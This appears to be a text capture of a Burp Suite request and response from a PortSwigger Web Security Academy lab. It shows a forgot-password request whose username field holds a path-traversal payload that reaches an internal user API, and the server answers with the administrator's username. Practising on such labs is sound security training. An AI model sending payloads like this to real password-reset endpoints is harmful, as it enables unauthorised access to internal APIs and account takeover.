 Send
Cancel
< ▼
> ▼
Target: https://0aff00a703181c5881dfd0c7001a002c.web-...
Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host:
0aff00a703181c5881dfd0c7001a002c.web-security-academy.net
3 Cookie: session=d3sz1Dbw3dmO7eBkAhNb1j2jvdstFlHX
4 Content-Length: 135
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
9 Content-Type: x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0aff00a703181c5881dfd0c7001a002c.web-security-acad
emy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aff00a703181c5881dfd0c7001a002c.web-security-acad
emy.net/forgot-password
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 &username=
foobar%2f..%2f..%2f..%2f..%2f..%2f/api/internal/v1/users/a
dministrator/field/username%23
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 53
5
6 {
7 "type":"username",
8 "result":"administrator"
9 }